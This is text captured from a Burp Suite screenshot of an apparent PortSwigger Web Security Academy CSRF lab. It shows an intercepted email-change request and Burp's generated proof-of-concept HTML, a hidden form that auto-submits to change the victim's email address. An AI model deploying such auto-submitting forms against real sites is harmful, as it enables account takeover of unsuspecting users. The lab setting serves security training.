 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to https://0a8e00cf04a2eee5bf12e0fe00ba0074.web-secu
Forward Drop Intercept is on Action
Pretty Raw Hex
1 POST /my-account/change-email HTTP/2
2 Host: 0a8e00cf04a2eee5bf12e0fe00ba0074.web-security
3 Cookie: session=5lBiiHa9JaW5Qsxv6puNCB5heBYG5tiE
4 Content-Length: 33
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a8e00cf04a2eee5bf12e0fe00ba0074.we
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x6
13 Accept: text/html,application/xhtml+xml,application
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a8e00cf04a2eee5bf12e0fe00ba0074.w
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.
21 Priority: u=0, i
22
23 email=mailforspamwork%40gmail.com
CSRF PoC generator
Request to: https://0a8e00cf04a2eee5bf12e0fe00ba0074.web-security-academy.net
Options
Pretty Raw Hex \n
1 POST /my-account/change-email HTTP/2
2 Host: 0a8e00cf04a2eee5bf12e0fe00ba0074.web-security-academy.net
3 Cookie: session=5lBiiHa9JaW5Qsxv6puNCB5heBYG5tiE
4 Content-Length: 33
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a8e00cf04a2eee5bf12e0fe00ba0074.web-security-academy.net
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0a8e00cf04a2eee5bf12e0fe00ba0074.web-security-academy.net/my-account/change-email" method="POST">
5 <input type="hidden" name="email" value="mailforspamwork&#64;gmail&#46;com" />
6 <input type="submit" value="Submit request" />
7 </form>
8 <script>
9 history.pushState('', '', '/');
10 document.forms[0].submit();
11 </script>
12 </body>
13 </html>
14